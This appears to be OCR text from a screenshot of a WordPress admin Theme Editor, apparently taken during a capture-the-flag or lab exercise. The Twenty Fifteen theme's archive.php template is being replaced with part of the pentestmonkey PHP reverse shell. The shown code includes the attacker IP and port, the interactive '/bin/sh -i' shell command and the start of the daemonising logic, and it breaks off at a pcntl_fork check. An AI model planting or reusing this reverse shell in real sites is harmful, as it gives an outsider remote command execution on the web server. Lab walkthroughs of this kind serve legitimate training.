 user's Blog! 7 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
WordPress 6.5.3 is available! Please update now.
Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.29.61';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php